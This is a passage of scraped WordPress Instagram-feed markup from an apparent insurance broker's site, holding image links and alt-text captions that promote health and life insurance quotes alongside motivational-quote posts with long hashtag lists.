51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434319669_1777843789381972_7879257062213870563_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1hgS7VPP1X4Q7kNvgH-gJzx&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAwHGI-WFCFfbG4q_0NvhYa429LIGnOF-Vhuia3PoClFQ&amp;oe=672E9D4C&quot;}">
			<span class="sbi-screenreader">The &quot;what if&#039;s&quot; can keep you up at night, but the </span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The &quot;what if&#039;s&quot; can keep you up at night, but the don&#039;t have too if you know you are protected.  Let&#039;s chat ASAP to give you some extra peace of mind today.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18132619486327245" data-date="1711400527">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C485sOmPaj4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&#038;oe=672E8496"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434524672_938456717988706_5163247170490928693_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ss5-KDzK7uEQ7kNvgHDKddu&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBf1RZ3tICEH1kx6EsHTQWKnqhWoS0ky35ED28DM68NJw&amp;oe=672E8496&quot;}">
			<span class="sbi-screenreader">Underwriting is not as scary as it sounds IF you h</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Underwriting is not as scary as it sounds IF you have the right broker on your side.  Let&#039;s work together to find the RIGHT plan for you and your unique situation to make underwriting a breeze.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18020807435319545" data-date="1711396207">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C48xc3dPzU2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&#038;oe=672E9943"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434509475_1591634161590399_1274929230672310069_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=F9o-iC6zFFoQ7kNvgFEyLtr&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgtOPxhoQGTmGspscIDHujfkXZTLcR3aMSl6-YrVBDMQ&amp;oe=672E9943&quot;}">
			<span class="sbi-screenreader">No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteof</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="No judgement here... EVER!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18133326916321949" data-date="1708560365">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C3oCyvmNPxf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&#038;oe=672E8ABE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/429325814_392685283355912_3620973789259789180_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=DRwMxWqCweQQ7kNvgExRJY1&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYA30BtPfNzcGkTt0bCKeaD6SL3tcsCJpEmddqG7t07qZQ&amp;oe=672E8ABE&quot;}">
			<span class="sbi-screenreader">When something happens to you, notice I said when,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="When something happens to you, notice I said when, not if, is your family protected?  There are some life insurance plans that can be there for you when you need it most, like when you can&#039;t work anymore due to injury or illness.  Let&#039;s chat about your options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18025504288804389" data-date="1708554668">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3oFpYhy7RI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&#038;oe=672E82CE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/429173168_788966889946687_6640158294574120353_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fp6TTCgc54cQ7kNvgFXTm2Z&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBNMnuZu-s7K-56S5s6VFv15RIE8RO7z6vRp4Lz1hOmcQ&amp;oe=672E82CE&quot;}">
			<span class="sbi-screenreader">Planning your family vacation?  Let&#039;s chat and mak</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your family vacation?  Let&#039;s chat and make sure your current health plan will travel with you... and let&#039;s also make sure you are protected against the &quot;what if&#039;s&quot; of traveling.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18029184046912863" data-date="1708547286">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C3nqViVtphF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&#038;oe=672EA28A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/429419837_1097345291300313_1304383018044646910_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SHcagLyR1AcQ7kNvgHenVp8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYBZk8szqTW_ZJ6pc8qiMy2Q9dTxJhoIGDvl-ZZZX5qlfw&amp;oe=672EA28A&quot;}">
			<span class="sbi-screenreader">Do you know what your max-out-of-pocket is for you</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know what your max-out-of-pocket is for your current plan?  Are you okay with it?  Let me give you a FREE plan review today to make sure it is your BEST options.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17877542357983516" data-date="1708538948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3nnqWpsXR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&#038;oe=672EAB36"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/429344314_935187814496475_2900944130075361736_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z3EbZTIFOCoQ7kNvgFdrZ81&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYAnqpe1itoamayWQBILlSCJje0Ks01Pqh__hRj7uvyTBw&amp;oe=672EAB36&quot;}">
			<span class="sbi-screenreader">Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bring on ALL the good vibes today!! ⁣
.⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17904708161876928" data-date="1701399906">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C0SpTLRNR1G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&#038;oe=672E998A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/405203489_3505859036297796_4895933345673867376_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=neknaHqs4PsQ7kNvgH3Mt0-&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYC5NxGLpCQXDcWlXSYSQjn7YuSvJLJw5XPnNunGCS0Zqg&amp;oe=672E998A&quot;}">
			<span class="sbi-screenreader">The language of health insurance can be overwhelmi</span>
